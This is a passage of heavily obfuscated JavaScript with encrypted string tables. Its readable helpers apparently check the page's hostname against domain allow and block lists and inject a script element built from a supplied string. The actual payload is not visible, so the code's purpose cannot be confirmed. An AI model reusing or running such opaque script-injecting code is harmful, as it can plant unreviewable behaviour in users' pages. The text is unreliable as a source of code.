x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var 